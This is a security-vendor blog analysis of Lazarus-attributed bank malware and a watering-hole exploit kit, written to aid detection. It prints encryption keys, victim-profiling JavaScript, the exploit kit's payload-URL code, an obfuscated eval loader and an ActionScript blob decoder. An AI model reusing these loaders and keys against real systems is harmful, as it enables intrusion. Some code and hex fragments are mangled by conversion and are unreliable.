# **Lazarus' False Flag Malware baesystemsai.blogspot.com**[/2017/02/lazarus-false-flag-malware.html](https://baesystemsai.blogspot.com/2017/02/lazarus-false-flag-malware.html)  $\bigcup$ English - detected  $\blacktriangleright$ Russian  $\blacktriangleright$ client **КЛИЕНТ** kliyent Edit 'klīant 7 more translations

## *Written by Sergei Shevchenko and Adrian Nish*

## BACKGROUND

We continue to investigate the recent wave of attacks on banks using watering-holes on at least two financial regulator websites as well as others. Our initial analysis of malware disclosed in the BadCyber blog hinted at the involvement of the 'Lazarus' threat actor. Since the release of our report, more samples have come to light, most notably those described in the Polish language *niebezpiecznik.pl*[blog](https://niebezpiecznik.pl/post/jak-przeprowadzono-atak-na-knf-i-polskie-banki-oraz-kto-jeszcze-byl-na-celowniku-przestepcow/) on 7 February 2017.

| MD5 hash                         | Filename      | Compile<br>Time                | File Info                         | Submitted                  |
|----------------------------------|---------------|--------------------------------|-----------------------------------|----------------------------|
| 9216b29114fb6713ef228370cbfe4045 | srservice.chm | N/A                            | N/A                               | N/A                        |
| 8e32fccd70cec634d13795bcb1da85ff | srservice.hlp | N/A                            | N/A                               | N/A                        |
| e29fe3c181ac9ddbb242688b151f3310 | srservice.dll | $2016 -$<br>$10 - 22$<br>08:08 | Win64<br>DH.<br><b>78 KB</b>      | $2017 - 01$<br>28<br>11:58 |
| 9914075cc687bdc352ee136ac6579707 | fdsvc exe     | $2016 -$<br>08-26<br>04:19     | Win <sub>64</sub><br>EXE<br>60 KB | 2017-02-<br>05<br>15:14    |Of the hashes provided, only three samples could be found in public malware repositories. All three had been submitted from Poland in recent weeks.

In the analysis section below we examine these and the 'false flag' approach employed by the attackers in order to spoof the origin of the attack. The same 'false flag' approach was also found in the SWF-based exploit mentioned in our [previous](http://baesystemsai.blogspot.com/2017/02/lazarus-watering-hole-attacks.html) blogpost:

| MD5 hash                                                                 | Filename | File Info | Submitted |
|--------------------------------------------------------------------------|----------|-----------|-----------|
| 6dffcfa68433f886b2e88fd984b4995a cambio.swf Adobe Flash 2016-12-07 23:15 |          |           |           |

Here we'll analyse these files as well as shed further light on the watering-hole exploit kit code itself, in the hope this aids further detection and network defence. ANALYSIS Sample #1 – srservice.chm

Most likely, this file is an encrypted backdoor that is decrypted and injected by DLL loader. The filename srservice.chm is consistent with the method in which a known Lazarus toolkit module constructs CHM and HLP file names:

```
%SYSTEMROOT%\Help\%MODULE_NAME%.chm
%SYSTEMROOT%\Help\%MODULE_NAME%.hlp
```
Sample #2 – srservice.hlp

Most likely, this file is an encrypted configuration file, which is decrypted and loaded by the sample #1 ( srservice.chm ). Sample #3 – srservice.dll

This DLL loads, decrypts and injects the 'CHM' file into the system 1 sass.exe process. Sample #4 – fdsvc.exe

This file is a command line tool that accepts several parameters such as encrypted file name and process ID. The tool reads and decrypts the specified file, and then injects it into the specified process or into the system process explorer.exe.The encryption consists of a running XOR, followed with RC4, using the 32-byte RC4 key below:

A6 EB 96 00 61 B2 E2 EF 0D CB E8 C4 5A F1 66 9C A4 80 CD 9A F1 2F 46 25 2F DB 16 26 4B C4 3F 3C

Sample #5 – fdsvc.dll

The file fdsvc.dll is an encrypted file, successfully decrypted into a valid DLL (MD5: 889e320cf66520485e1a0475107d7419 ) by the aforementioned executable fdsvc.exe .

Once decrypted, it represents itself as a bot that accepts the C&C name and port number(s) as a string parameter that is used to call the DLL. The parameter is encoded with an XOR loop that includes XOR key cEzQfoPw .

Multiple C&C servers can be delimited with the ' | ' character and port numbers are delimited from the C&C servers with the ':' character.

Once the bot has established communication with the remote C&C, it uses several transliterated Russian words to either indicate the state of its communication or issue backdoor commands, such as:

| Word       | State/Backdoor Command           |
|------------|----------------------------------|
| "Nachalo"  | start communication session      |
|            | "ustanavlivat" – handshake state |
| "poluchit" | receive data                     |
| "pereslat" | send data                        |
| "derzhat"  | maintain communication session   |
| "vykhodit" | exit communication session       |

The binary protocol is custom. For example, during the *"ustanavlivat"* (handshake) mode, the bot accepts 4 bytes, which are then decrypted. The decryption is a loop that involves multiple XOR operations performed over the received data. Once decrypted, the 4 bytes indicate the size of the next data chunk to be received.

The next received data chunk is also decrypted, and its contents checked to see whether it's one of the backdoor commands.For example, the *"poluchit"* command instructs the bot to receive the file, and the *"pereslat"* (send) command instructs the bot to upload the file. The received *"poluchit"* command may also contain a URL, marked with another transliterated Russian word *"ssylka"* (link). In this case, the remote file is fetched in a separate thread. If a received data chunk contains the command *"vykhodit"*, the bot quits its backdoor loop.

The bot implements the SSL/TLS protocol, and is based on a source code of *"Curl v7.49.1"*. Hence, it is able to transfer files via HTTP, HTTPS, FTP, SMTP and many other protocols, with full support of user/password authentication (Basic, Digest, NTLM, Negotiate, Kerberos), proxies and SSL certificates.

Russian language used in fdsvc.dll

In spite of some 'Russian' words being used, it is evident that the malware author is not a native Russian speaker.

Of our previous examples, five of the commands were likely produced by an online translation. Below we provide the examples and the correct analogues for reference:

| Word           | Type of error                             | Correct analogue            |
|----------------|-------------------------------------------|-----------------------------|
| "ustanavlivat" | omitted sign at the end, verb tense error | "ustanovit" or "ustanoviti" |
| "poluchit"     | omitted sign at the end                   | "poluchit" or "poluchiti"   |
| "pereslat"     | omitted sign at the end                   | "pereslat" or "pereslati"   |
| "derzhat"      | omitted sign at the end                   | "derzhat" or "derzhati"     |
| "vykhodit"     | omitted sign at the end, verb tense error | "vyiti"                     |

Another example is *"kliyent2podklyuchit"*. This is most likely a result of an online translation of *"client2connect"* (which means *'client-to-connect'*). In this case, the two words *"client"* and *"connect"* were translated separately, then transliterated from the Russian pronunciation form into the Latin alphabet and finally joined to produce *"kliyent2podklyuchit"*.

Such a result may look impressive to the bot's author, but would be difficult to understand for native Russian speakers.| ♦<br>↩<br>English - detected $\blacktriangleright$<br>ED) | Russian v         |
|-----------------------------------------------------------|-------------------|
| client<br>Edit<br>'klīent                                 | клиент<br>kliyent |
| 7 more translations                                       |                   |

Here we provide an example of translating the word *"client"* in Russian - the word *"kliyent"* here only demonstrates phonetic pronunciation, not how it's actually written in a transliterated form. When formed using the Latin alphabet, it would actually be written *"client"* or *"klient"*.

Due to such inconsistencies, we conclude that the Russian language is likely used as a decoy tactic, in order to spoof the malware's country of origin.

Sample #6 – cambio.swf

During the investigation of the watering-hole incident, the owner of a compromised website shared with us a malicious implant that was added into the site, presumably by using an exploit against *JBoss 5.0.0*.

The script is called view\_jsp.java and is accessed from the watering-hole website as view.jsp .

This script is responsible for serving cambio.swf .

The infection starts from a primary web site being compromised so that its visitors are redirected into a secondary website, calling its view.jsp script from an added IFrame. The initial request contains parameter  $pagenum$  set to  $1$ , such as:

```
"GET /[PATH]/view.jsp?pagenum=1 HTTP/1.1"
```
This begins the profiling and filtering to identify potential victims. For example, the script then checks to see if the client's IP is black-listed. If so, such initial request is rejected.

Next, the script checks if the client's IP is white-listed (i.e. targeted). If not white-listed, it is also rejected. Hence, unless the visitor's IP is on the attackers' list, the script will not attempt to infect their machine. This helps the infected websites stay undetected for relatively long period of time, as they only serve exploits to the selected targets.In the next stage of the script, it builds and serves back to the client an HTML page with an embedded JavaScript that detects the type of client's browser (Internet Explorer, Google Chrome, Firefox, Safari, or Opera), OS version, and the loaded plugins, such as Adobe Flash and Microsoft Silverlight.

The script executed on a client side then builds a form, and submits it back to the gateway script, as shown below:

```
var args = new Array( args = Array[15]['pagemum', '2'],['referer', Base64.encode('http://[WEB_SITE]/view.jsp?pagenum=1>')],
             ['os', Base64.encode(getOS())],
             ['lang', getLanguage()],
             ['browsertype', browser[0]], browser = [1, "56, 0, 2924, 87", 0]['browserver', browser[1]],
             ['javaver', plugin[0]], |plugin = [null, "24,0,0,0", null, null, null, null, null]
             ['flashver', plugin[1]],
             ['adobereaderver', plugin[2]],
             ['wmpver', plugin[3]],
             ['silverlight', plugin[4]],
             ['officever', plugin[5]],
             ['scriptver', plugin[6]],
             ['emetflag', emet_flag], emet_flag = 0
             ['uid', 77921096]);for ( var i=0; i<args.length; i++) i = 15, args = Array[15]
₹
    var my_arg = document.createElement('INPUT');                                 my_arg = input
    my_{\text{ang.set}}Attribute("name", args[i][0]); args = Array[15], i = 15
    my_arg.setAttribute("type", "text");<br>my_arg.setAttribute("value", args[i][1]);                                 args = Array[15], i = 15
    }
document.body.appendChild(my_form);
```
my\_form.submit();

The submitted form specifies the pagenum parameter to be set to 2 , to advance the script to the next step:| Lĸ       | Elements Console Sources Network Timeline Profiles Application Security<br>Audits                                                                                                                                                                                                                                                                                                                                                                                                                              |
|----------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\infty$ | Preserve log<br>∀<br>top<br>▼                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|          | > my_form<br>V <form action="view.jsp?pagenum=1" method="POST" name="myForm" style="display: none; visibility: hidden;"></form>                                                                                                                                                                                                                                                                                                                                                                                |
|          | <input <br="" name="pagenum" type="text" value="2"/> <input name="referer" type="text" value="aHR0cDovL1tXRUJfU01URV0vdmlldy5qc3A/cGFnZW51bT0x"/><br><input name="os" type="text" value="V21uZG93cyB0VCA2LjE7IFdPVzY0"/> Lhttp://[WEB_SITE]/view.jsp?pagenum=1                                                                                                                                                                                                                                                 |
|          | <input name="lang" type="text" value="EN"/><br>Windows NT 6.1; WOW64<br><input name="browsertype" type="text" value="1"/><br>$\theta$ : IE<br><input name="browserver" type="text" value="56,0,2924,87"/><br>1: Chrome<br><input name="javaver" type="text" value="null"/><br>2: Firefox<br>$\langle$ input name="flashver" type="text" value="24,0,0,0"> $\rightarrow$<br>3: Safari<br><input name="adobereaderver" type="text" value="null"/><br>4: Opera<br><input name="wmpver" type="text" value="null"/> |
|          | Chrome v56.0.2924.87<br><input name="silverlight" type="text" value="null"/><br><input name="officever" type="text" value="null"/><br>Flash v24.0.0<br><input name="scriptver" type="text" value="null"/><br><input name="emetflag" type="text" value="0"/><br><input name="uid" type="text" value="77921096"/><br>$\langle$ /form $\rangle$                                                                                                                                                                   |
| >        |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |

Once the script accepts the incoming request and finds the form's pagenum value is 2 , it reads other fields from the submitted form and decides which exploit to serve back to the client.

At the time of writing, the exploit kit known to serve back two exploits, for Adobe Flash and Microsoft Silverlight, though these could be expanded upon as needed.

The exploits can be individually enabled or disabled by the attackers with the standalone file config.dat. For example, to enable both exploits (flag=  $\pm$  ), the contents of this file can be set to:

2016-0034:1 0000-0001:1

where 2016-0034 identifies the Silverlight exploit, and 0000-0001 is the Flash exploit.

If the script detects that the submitted form contains a non-empty version of Silverlight browser plugin, it will generate and serve back a Silverlight exploit. If the submitted form has a non-empty version of Adobe Flash browser plugin, the script will generate and serve back the Flash exploit. If the client has both plugins loaded within the browser, then the script will serve the Flash exploit only.

NOTE: the script only serves the Flash exploit if the browser is Internet Explorer.

The exploits are generated by the functions:

- $genExp_20160034()$  to generate Silverlight exploit
- genExp\_00000001() to generate Flash exploitThe latter is explained in further detail below. First, the script builds URL string named as download\_url :

| 01 | $String$ PARAMNAME_UID = "uid";             |
|----|---------------------------------------------|
| 02 | String PARAMNAME_PAGENUM = "pagenum";       |
| 03 | String PARAMNAME_EXPLOITID = "eid";         |
| 04 | $String$ PARAMNAME_STATUS = "s";            |
| 05 | $String$ PARAMNAME_DATA = "data";           |
| 06 |                                             |
| 07 | $download\_url = request.getRequestURL() +$ |
| 08 | "?" + $PARAMNAME_UID + "=" + uid +$         |
| 09 | "&" + PARAMNAME_PAGENUM + "=3" +            |
| 10 | "&" + PARAMNAME_EXPLOITID +                 |
| 11 | $"="$ + exploit.get("eid");                 |
| 12 | a na sa                                     |
| 13 | $download\_url = download\_url +$           |
| 14 | "&" + PARAMNAME_STATUS + "=2" +             |
| 15 | "&" + PARAMNAME DATA + "=";                 |

For example, the URL string may look like:

http://[WEB\_SITE]/view.jsp?uid=30304811&pagenum=3&eid=00000002&s=2&data=

Note that the pagenum parameter of the URL has now advanced to 3 (third step of the view.jsp execution).

This URL string will be embedded by the genExp\_00000001() function into the body of the shellcode.

The output of the  $genExp_00000001()$  function is JavaScript that has the following format – this script will be executed inside the client's browser:

01 var laskfji = 'PGh0bWw+..'; // long string here 02  $asdlfkj = function(s)$  {| 03 | // base64-decode string s                                   |
|----|-------------------------------------------------------------|
| 04 | $\rightarrow$                                               |
| 05 | var polkio = $asdlfkj(laskfji);$                            |
| 06 | var poikea = $\text{ 'document.write(polkio)}$ ; $\text{ }$ |
| 07 | eval(poikea);                                               |

Once the string s is base64-decoded by client-based JavaScript, it will look like a Flash object embedded into HTML:

| 01              | $<$ html>                                                                         |
|-----------------|-----------------------------------------------------------------------------------|
| 02              | <body></body>                                                                     |
| 03              | <object <="" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" td=""></object> |
| 04              | codebase="http://download.macromedia.com//swflash.cab"                            |
| 05              | $width="1"$                                                                       |
| 06              | $height="1"$                                                                      |
| 07              | <param name="movie" value="include/cambio.swf"/>                                  |
| 08              | <param name="allowScriptAccess" value="always"/>                                  |
| 09              | <param <="" name="FlashVars" td=""/>                                              |
| 10              | value="shell=558BEC8300&Health=polki89jdm#ks@" />                                 |
| 11              | <param name="Play" value="true"/>                                                 |
| 12              | <embed <="" td="" type="application/x-shockwave-flash"/>                          |
| 13              | $width="1"$                                                                       |
| 14              | height="1"                                                                        |
| 15              | src="include/cambio.swf"                                                          |
| 16              | allowScriptAccess="always"                                                        |
| 17 <sub>2</sub> | FlashVars="shell=558BEC8300&Health=polki89jdm#ks@"                                |
| 18              | Play="true"/>                                                                     |
| 19              |                                                                                   |
| 20              | $<$ /body>                                                                        |#### 21 </html>

As seen in the Flash object parameters, the SWF object is served from the website's path:

include/cambio.swf

However, the SWF object is also accompanied with 2 extra parameters:

| <b>SWF Parameter</b> Value |                         |
|----------------------------|-------------------------|
| "shell"                    | 558BEC83EC388D45C8C745F |
| "Health"                   | polki89jdm#ks@          |

By looking into the decompiled cambio.swf file, its ActionScript reveals that the SWF file indeed expects 2 parameters: Health and shell .

The value of Health is used as an XOR key to decode the binary blob orinBin, which is included in the SWF file. This blob is then loaded with loadBytes() , as shown below:

| 01              | $objLoader = newLoader();$                                         |
|-----------------|--------------------------------------------------------------------|
| 02 <sub>o</sub> | this.params = $10aderInfo.parameters;$                             |
| 03              | $\mathcal{L}^{\mathcal{A}}$ and $\mathcal{L}^{\mathcal{A}}$        |
| 04              | var key: String = $params['Health"]$ as String;                    |
| 05              | var $pShell:String = params["shell"]$ as String;                   |
| 06              | var objShellData:SharedObject = SharedObject.getLocal("Exp_Data"); |
| 07              | objShellData.clear();                                              |
| 08              | $objShellData.data.shape11 = pShell;$                              |
| 09              | objShellData.flush();                                              |
| 10              | var $blob:ByteArray = new orinBin()$ as ByteArray;                 |
| 11              | var i: int = $0$ ;                                                 |
| 12 <sup>2</sup> | while(i < <i>blob.length</i> )                                     |
| 13              | $\{$                                                               |
| 14              | $blob[i] = blob[i] \wedge key.charAtCodeAt(i % key.length);$       |
| 15              | $i++;$                                                             |
|                 |                                                                    || 16 |                                                                  |
|----|------------------------------------------------------------------|
| 17 | blob.position = $\theta$ ;                                       |
| 18 | objLoader.contentLoaderInfo.addEventListener("complete",fncomp); |
| 19 | objLoader.loadBytes(blob);                                       |

Below is the binary blob orinBin as seen within the SWF file:

| l file.swf                    | 100000000 |  |  |  |  |  |  |  | 36 38 3F 4B F5 E1 39 6A 1C 6D 27 89 73 40 7E C9 6 8 2 K õ á 9 j m ' % s @ ~ É               |  |  |       |  |                  |  |
|-------------------------------|-----------|--|--|--|--|--|--|--|---------------------------------------------------------------------------------------------|--|--|-------|--|------------------|--|
| $\vdash$ header               | 00000010  |  |  |  |  |  |  |  | 6C 6B 71 39 39 2E 75 74 23 6B 73 3F 63 19 6D 6B 1 k q 9 9 . u t # k s ? c m k               |  |  |       |  |                  |  |
| <b>D</b> binaryData           | 100000020 |  |  |  |  |  |  |  | 69 04 06 12 09 01 03 1D 16 32 03 06 03 05 54 1A                                             |  |  |       |  |                  |  |
| DefineBinaryData (1: orinBin) | 00000030  |  |  |  |  |  |  |  | 08 44 54 4F 03 54 4D 4A 4C 1D 08 0D 53 6A 7D 2C D TO TMJL Sj},                              |  |  |       |  |                  |  |
| $\mathbf{F}$ frames           | 100000040 |  |  |  |  |  |  |  | 44 15 4E 07 1D 33 4A 1D 08 0D 54 1A 51 1E 10 1D D N                                         |  |  | 3J    |  | T O              |  |
| 中国 others                     | 100000050 |  |  |  |  |  |  |  | 19 44 5C 37 07 18 42 1C 5A 16 56 18 03 42 12 52                           D \ 7   B Z V B R |  |  |       |  |                  |  |
| $\Box$ scripts                |           |  |  |  |  |  |  |  |                                                                                             |  |  |       |  |                  |  |
| $\rightarrow$ String Com      | 100000060 |  |  |  |  |  |  |  | 4A 79 5F 5F 5E 44 5B 0A 14 18 00 0B 0E 18 0A 2E                                             |  |  | Jy ^D |  |                  |  |
| $\rightarrow$ orinBin         | 100000070 |  |  |  |  |  |  |  | 04 OE 14 46 07 4B 1A 48 5A 67 03 4B 53 60 4C 1D                                             |  |  |       |  | F K HZ G K S ` L |  |

By knowing the value of Health parameter, it is now possible to use it as an XOR key to decode the orinBin blob within the SWF code.

Once decrypted, the orinBin blob presents another SWF file. This time, it contains 3 encrypted blobs within: bin22 , bin23 , and bin24 seen below:

| file orinBin.swf                                                      | 00000000  |              | 53 85 | 1D 1E 5A A2 B0 24 F6             |     |       |                   |                |          |    | 4F | 29       |                |           | 75 F5 3F 08 9C                                  |       |    | $S =$ |      |                      |   |                                                                                  |          |                                                                                                                                                                                                                                                                                                                                    |                                |    |                           |
|-----------------------------------------------------------------------|-----------|--------------|-------|----------------------------------|-----|-------|-------------------|----------------|----------|----|----|----------|----------------|-----------|-------------------------------------------------|-------|----|-------|------|----------------------|---|----------------------------------------------------------------------------------|----------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|----|---------------------------|
| header                                                                | 00000010  |              |       |                                  |     |       |                   |                |          |    |    |          |                |           | 5B A7 22 BD 83 AF 53 6C 0E 94 3F 45 4D FA 7A 7D |       |    |       |      |                      |   | $\lceil \mathsf{S} \rceil$ $\lceil \mathsf{S} \rceil$ $\lceil \mathsf{S} \rceil$ |          |                                                                                                                                                                                                                                                                                                                                    |                                |    | $"$ ? E M ú z }           |
| ∤binaryData<br>le-er                                                  | 00000020  | 1A 03        |       | CD.                              | 7F  | 1B 50 |                   | D <sub>8</sub> | F6 8E 1E |    |    | DB       | 79             | <b>7A</b> | 8F AD AF                                        |       |    |       |      | Ť.                   |   | PØÖ                                                                              |          |                                                                                                                                                                                                                                                                                                                                    | $\hat{U}$ y z $ \bar{U}$       |    |                           |
| $\Box$ DefineBinaryData (1: bin22)                                    | 00000030  |              | F7 73 | 2A 5F FA 85 78 63 5F DC CC C2 B7 |     |       |                   |                |          |    |    |          |                |           | 93 00 19                                        |       |    |       |      |                      |   |                                                                                  |          |                                                                                                                                                                                                                                                                                                                                    | $+ s$ * ú x c U I Â · "        |    |                           |
| ├ U DefineBinaryData (2: bin23)<br>$\Box$ DefineBinaryData (3: bin24) | 100000040 |              | FA BF | DF                               |     |       | 8C 7C 75          |                | 79 15 CB |    |    | 24 EC 4A |                | 7C        | 34 8E 78                                        |       |    |       |      |                      |   | ú ¿ B @   u y                                                                    |          |                                                                                                                                                                                                                                                                                                                                    | $E$ $\leq$ $1$ $J$ $\perp$ $4$ |    | $\mathbf{x}$              |
| <b> </b> th⊣ <sup>■</sup> frames                                      | 100000050 | CA 07        |       |                                  |     |       |                   |                |          |    |    |          |                |           | E0 B6 C7 39 0A 94 B3 1F 72 BB DB B5 A3 70       |       |    |       |      | $\hat{E}$ a $\P C$ 9 |   |                                                                                  | $22 - 3$ |                                                                                                                                                                                                                                                                                                                                    |                                |    | r» Ûu£p                   |
| $E$ others                                                            | 00000060  |              |       | 81 F3 BC A2 A6 A9 F7 06 04 DB    |     |       |                   |                |          |    |    | FD       | 58 EF          |           | 7B 10 2F                                        |       |    |       |      |                      |   | $6 \times o + 0 +$                                                               |          |                                                                                                                                                                                                                                                                                                                                    | $\hat{U} \times X \times I$    |    |                           |
| $\mathbf{E}$ scripts                                                  | 00000070  |              | D3 5D | 23 7A 7F 9C 13 76 B0 53 1A 59    |     |       |                   |                |          |    |    |          |                |           | 53 38 2F CC                                     |       |    |       |      | $0 + z$              |   | $\mathbf{e}$                                                                     |          |                                                                                                                                                                                                                                                                                                                                    |                                |    | v°S YS8/İ                 |
| $\rightarrow$ Exploit                                                 | 100000080 |              | FD EE | 6F.                              | 88  | 71 A7 |                   | F2 9E          |          | D7 | 65 | E0.      | 9D             | <b>B5</b> | 6 <sub>D</sub>                                  | 60 AE |    |       |      |                      |   | $\dot{y}$ î o $\hat{q}$ g $\hat{y}$ ò                                            |          | x e d                                                                                                                                                                                                                                                                                                                              |                                |    | $u$ m $\degree$ $\degree$ |
| $\rightarrow$ bin22                                                   | 00000090  | 2B 67        |       | 9E 4E 80 C2                      |     |       |                   |                |          |    |    |          |                |           | 4A A7 8C 20 2E BB 4C 9E 2E 47                   |       |    | $+ q$ |      | N                    |   | ÂJSE                                                                             |          |                                                                                                                                                                                                                                                                                                                                    |                                |    | $\cdot \cdot L$ . G       |
| $\rightarrow$ bin23                                                   | 1000000A0 | <b>B8 B4</b> |       | B1 15 50 1A EC 3A 10 2F 8F 69    |     |       |                   |                |          |    |    |          |                | 16        | 9E BA 63                                        |       |    |       | 小さまし |                      | P | i:                                                                               |          |                                                                                                                                                                                                                                                                                                                                    |                                |    | $^{\circ}$ c              |
| $\rightarrow$ bin24                                                   | 000000B0  |              |       | 85 BC 80                         |     |       | 69 FD 39 9C F6 60 |                |          |    |    |          |                |           | 2E OC 7F A0 62 4A 11                            |       |    |       |      |                      |   |                                                                                  |          | $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{$ |                                | bJ |                           |
| $\rightarrow$ class_2                                                 | 00000000  |              | 28 24 | D6.                              | DF. | D6    | 28 E6 9C E4       |                |          |    | 1B | 08       | B <sub>0</sub> | EF        | <b>CA</b>                                       | C7    | 90 |       |      |                      |   | $(50B0(\n$ ee ä                                                                  |          |                                                                                                                                                                                                                                                                                                                                    | °ïÊÇ                           |    |                           |

The code decrypts the blobs with RC4, using "littleEndian" as the RC4 key. These blobs also turn out to be SWF files that contain the SWF exploit code.

Internally, the ActionScript also uses transliterated Russian words, similar to the tactic seen in the bot code:

| Transliterated Russian words used in AS Translated from Russian |                             |
|-----------------------------------------------------------------|-----------------------------|
| Podgotovkaskotiny                                               | Preparation of farm animals |
| geigeigei3raza                                                  | Hey, hey, hey 3 times       |
| chainik                                                         | Dummy (a stupid person)     |
| chainikaddress                                                  | Dummy's address             |

 $T$  Translated Russian words used in AS Translated from Russian words used in  $R$| poishemdatu      | Let's search for data               |
|------------------|-------------------------------------|
| poiskvpro        | Searching in 'pro'                  |
| vyzov chainika   | Calling the dummy (a stupid person) |
| dajadreschainika | Get address of the dummy            |
| runskotina       | Execute farm animals                |
| babal Fna        | Old woman Lena                      |

